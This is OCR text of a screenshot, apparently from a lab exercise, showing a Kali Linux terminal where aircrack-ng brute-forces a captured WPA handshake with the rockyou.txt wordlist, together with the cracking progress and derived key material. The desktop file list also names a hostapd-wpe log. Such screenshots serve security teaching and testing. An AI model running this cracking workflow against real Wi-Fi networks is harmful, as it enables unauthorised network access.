 4 [Running] - Oracle VM VirtualBox
Input Devices Help
1 2 3 4 qterminal
12:43 PM
Home
hostapd-
wpe.log
try.txt
rrrTest-01.
csv
rrrTest-01.
log.csv
rrrTest-01.
ismet.csv
rrrTest-01.
met.netx...
rrrTest-01.
cap
root@kali: /home/kali/Desktop
File Actions Edit View Help
(root kali)-[/home/kali/Desktop]
# aircrack-ng IyerrrTest-01.cap --bssid CC:D7: :06:E4 -w /usr/share/wordlists/rockyou.txt 1 ×
Reading packets, please wait...
Opening IyerrrTest-01.cap
Read 584585 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:10] 61409/14344392 keys tested (5870.84 k/s)
Time left: 40 minutes, 32 seconds 0.43%
Current passphrase: 1jonathan
Master Key : 83 B2 A9 10 4C 64 E3 EA 7E 00 6F 6E C7 1D AF 76
38 51 42 F8 B3 8E C3 84 69 BC 00 DA 36 43 64 87
Transient Key : 56 DD FB 92 E4 26 F1 48 73 DE C5 6B 73 15 F4 E9
B9 CF 07 E5 02 D0 E7 5F 74 FB 1B A1 3A B5 96 C2
DC A6 05 C3 9A 28 F6 72 0F E4 87 28 F3 A4 E8 09
91 1A D5 95 03 CF 89 A5 AA 5D 05 A8 43 06 82 4A
EAPOL HMAC : B8 8B B8 51 09 D0 69 90 F1 94 69 76 55 97 4C CB
Right C